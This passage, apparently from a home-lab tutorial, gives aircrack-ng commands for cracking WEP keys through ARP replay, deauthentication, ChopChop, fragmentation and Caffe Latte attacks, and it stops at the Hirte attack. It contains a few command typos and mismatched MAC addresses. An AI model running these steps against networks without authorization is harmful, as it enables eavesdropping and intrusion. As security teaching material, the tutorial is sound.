aireplay-ng -1 0 -e DIR-615 -a 00:18:E7:EA:2A:53 -h 00:C0:CA:96:C1:B6 wlan0mon

This is to ensure the attack is more easily performed with a replay of the ARP packet.
- Perform the ARP request replay attack:
aireplay-ng -3 -b 00:18:E7:EA:2A:53 -h 00:04:4B:59:10:88 wlan0mon

-3: the arp request replay attack flag
-b: the BSSID of the victim AP (00:18:E7:EA:2A:53)
-h: the victim client MAC address that you are capturing the ARP packet from (00:04:4B:59:10:88) (my android tablet)
As highlighted, the pcap information will be saved to a file created by aireplay-ng. Once a successful packet is found (if you’re having trouble use a deauthentication attack as shown below), the screen will quickly flood with new lines indicating packets read and sent.
- Perform the deauthentication attack:
aireplay-ng -0 1 -a 00:18:E7:EA:2A:53 -c 00:04:4B:59:10:88 wlan0mon

This is expedite an ARP packet being sent to the AP from the victim client.

- Here is a visualization of what my screen looks like as I am performing this attack. I highlighted the DATA field that you should be monitoring:

- Once you have enough IVs, 50,000 to 100,000 or so does the trick, use aircrack-ng on the .cap file to acquire the WEP key.

The key is found!
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon
Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.
Back to Attack Listings
KoreK ChopChop Attack
This attack is not used to acquire a WEP key. Rather, it uses cryptanalysis to reveal WEP encrypted traffic plaintext! Basically, it’s a wireless client’s worst nightmare; an eavesdropper acquiring all your traffic in plaintext. Yet, it isn’t without it’s flaws and it isn’t perfect. It tends to drop shorter packets and tries to guess them instead. I won’t go into the cryptography mathematics, just know it takes advantage of a flaw in the CRC-32 algorithm used to calculate the ICV (used to ensure no data in transit was altered). The KoreK ChopChop attack is commonly used if the Fragmentation Attack is giving you trouble, and vice versa.
This attack uses packetforge-ng, a tool within aircrack-ng used to craft custom packets
Also, this attack is a pain in the ass to duplicate and the Fragmentation Attack below is more reliable. Once the XOR file is created, the proof of concept moves to the fragmentation attack below for ease of duplication.
START
- Put your wireless card in monitor mode ON THE SAME CHANNEL AS THE VICTIM AP (THIS IS A MUST):
airmon-ng start wlan0 3
The channel number goes at the end of the command, highlighted above.
- Verify the card is in monitor mode by re-entering airmon-ng:
airmon-ng
The interface is changed from wlan0 to wlan0mon indicating the wireless card was succesfully placed into monitoring mode.
- Perform the KoreK ChopChop attack:
aireplay-ng -4 -b 00:18:E7:EA:28:88 -h 00:C0:CA:96:C1:B6 -m 1 -n 100 wlan0mon

-4: the KoreK ChopChop attack flag
-b: the victim AP MAC address (00:18:E7:EA:2A:53)
-h: the source MAC address, your wireless card (00:C0:CA:96:C1:B6)
-m: minimum packet size to filter (1)
-n: maximum packet size to filter (100)
- Once you find a SMALL packet (< 100), enter y to use it:
y
- Once you are done, the attack will create a keystream titled: replay_something.xor
THIS ATTACK NOW MOVES TO THE FRAGMENTATION ATTACK BELOW! (THE PROCESS IS EXACTLY THE SAME FROM THIS POINT)
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon
Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.
Back to Attack Listings
Fragmentation Attack
The fragmentation attack attempts to acquire the PRGA, just like the Korek ChopChop attack above. Thus, this attack is used in conjuction with packetforge-ng and other injection attacks to acquire the key. The PRGA is used to inject into the network, which, in return, the AP will respond back to the requests with a ton of IVs. We use this keystream with airodump-ng to capture the WEP key.
START
This attack uses packetforge-ng, a tool within aircrack-ng used to craft custom packets
- Put your wireless card in monitor mode ON THE SAME CHANNEL AS THE VICTIM AP (THIS IS A MUST):
airmon-ng start wlan0 3
The channel number goes at the end of the command, highlighted above.
- Verify the card is in monitor mode by re-entering airmon-ng:
airmon-ng
The interface is changed from wlan0 to wlan0mon indicating the wireless card was succesfully placed into monitoring mode.
- Before the Fragmentation Attack is performed, you MUST perform a Fake Authentication to the victim AP:
aireplay-ng -1 0 -e DIR-615 -a 00:18:E7:EA:28:87 -h 00:C0:CA:96:C1:B6 wlan0mon

-1: Use the Fake Authentication attack with a reassociation time of (0)
-e: SSID of router (DIR-615)
-a: victim AP MAC address (00:18:E7:EA:28:87)
-h: wireless card MAC address 00:C0:CA:96:C1:B6
This step is required to perform the fragmentation attack.
- Perform the Fragmentation Attack:
aireplay-ng -5 -b 00:18:E7:EA:28:87 -h 00:C0:CA:96:C1:B6 wlan0mon

This attack uses a packet to your router, typically from your own NIC because of the fake authentication attack, to reinject into the network and collect fragments of keying material to acquire the pseudo-random generating algorithm (PRGA). We use the PRGA to create an ARP packet in packetforge-ng to reinject into the network, thus, acquiring weak IVs. These IVs are used by aircrack-ng to acquire the WEP key.
- Enter ‘y’ to use the packet:
y

Once you select the packet, you will see a screen above until you acquire 1500 bytes of a keystream. Next we will use packetforge-ng to create a packet with this keystream and output it to a file.
- Use packetforge-ng to create an ARP packet to use to reinject into the network:
packetforge-ng -0 -a 00:18:E7:EA:28:87 -h 00:C0:CA:96:C1:B6 -k 192.168.0.150 -l 192.168.0.255 -y fragment-0111-163737.xor -w PRGA-OUTPUT

-0: forge an ARP packet
-a: victim AP MAC address (00:18:E7:EA:28:87)
-h: wireless card MAC address (00:C0:CA:96:C1:B6)
-k: destination IP address
-l: source IP address
-y: specify an .xor or .iv file to use for keystream, the .xor file created above (fragment-somenumber.xor)
-w: write created packet to output file (PRGA-OUTPUT)
Remember this is an ARP packet, so -k and -l ip addresses must be an IP in your personal network.
This is how you create an ARP packet in packetforge-ng.
- Before we use the forged ARP packet to reinject into the network, use airodump-ng to output the keystream to a file and to track network communications:
airodump-ng --essid DIR-615 --channel 3 -w fragmentation-keystream wlan0mon

--essid: the name of the SSID (DIR-615)
--channel: the channel the router is running on (3)
-w: output the keystream to a file (fragmentation-keystream)
Take note of the data column as it is the most important.
- Use the Interactive Packet Replay to reinject the ARP packet created above into the network:
aireplay-ng -2 -r PRGA-OUTPUT wlan0mon

-2: use the interactive replay attack
-r: write to output of this filename (PRGA-OUTPUT)
Enter y to use the packet (the packet you created) to reinject into the network.
The ARP packet we created with packetforge is being continously reinjected into the network, created a ton of different IVs. These IVs will be used by aircrack-ng to acquire the WEP key. The output file will be ‘replay_something.cap’, and this file will be used with aircrack-ng.
At the time the packet is being reinjected, the data column will quickly rise. Here is the final screen with enough data (IVs) to be able to crack the key:

- Use aircrack-ng on the .cap file to acquire the WEP key:
aircrack-ng fragmentation-keystream-01.cap

The WEP Key (Router Password) has been found!
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon
Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.
Back to Attack Listings
Caffe Latte Attack
The Caffe Latte gets its name from the idea that you can perform this attack in a Cafe very quickly. There are actually other methods to perform this attack using the aircrack-ng suite, but aireplay-ng has the attack wrapped in one command. It does this by capturing an ARP packet from a client (there must be a client connected!), manipulates it, sends it back to the AP, and captures the weak IVs using airodump-ng.
START
- Put your wireless card in monitor mode ON THE SAME CHANNEL AS THE VICTIM AP (THIS IS A MUST):
airmon-ng start wlan0 3
The channel number goes at the end of the command, highlighted above.
- Verify the card is in monitor mode by re-entering airmon-ng:
airmon-ng
The interface is changed from wlan0 to wlan0mon indicating the wireless card was succesfully placed into monitoring mode.

- Begin the Caffe Latte Attack by starting an airodump-ng capture and writing the keystream to an output file:
airodump-ng -c 3 --essid DIR-615 caffe-latte-attack-key wlanm0mon
--essid: the name of the SSID (DIR-615)
-c: the channel the router is running on (3)
-w: output the keystream to a file (caffe-latte-attack-key)

- While an airodump-ng capture is running, perform the Caffe-Latte Attack:
aireplay-ng -6 -h 00:C0:CA:96:C1:B6 -b 00:18:E7:EA:28:87 -D wlan0mon

-6: use the Caffe Latte Attack
-h: the MAC address of the network card you are using (00:C0:CA:96:C1:B6)
-b: the MAC address of the victim AP (00:18:E7:EA:28:87)
-D: disables AP detection

After some time, usually at around 50,000 to 100,000 IVs (data column in airodump-ng), you may begin the next step. Here is when I decided to stop my capture and try to capture the WEP key:
- To expedite the process or if you are having problems getting IVs, a Deauthentication Attack has help me before:

- Use aircrack-ng on the output keystream file from airodump-ng to acquire the WEP key:
aircrack-ng caffe-latte-attack-key-01.cap


The key has been found!
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon
Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.
Back to Attack Listings
Hirte Attack
The Hirte attack is simply an enhanced version of the Caffe Latte attack above. The primary difference being that instead of just an ARP packet being captured, it can be an IP packet as well.
START
- Put your wireless card in monitor mode ON THE SAME CHANNEL AS THE VICTIM AP (THIS IS A MUST):
airmon-ng start wlan0 3
The channel number goes at the end of the command, highlighted above.
- Verify the card is in monitor mode by re-entering airmon-ng:
airmon-ng
The interface is changed from wlan0 to wlan0mon indicating the wireless card was succesfully placed into monitoring mode.
- As with most attacks, start an airodump-ng capture to output the keystream:
airodump-ng -c 3 --essid "DIR-615" -w hirte-attack-key wlan0mon
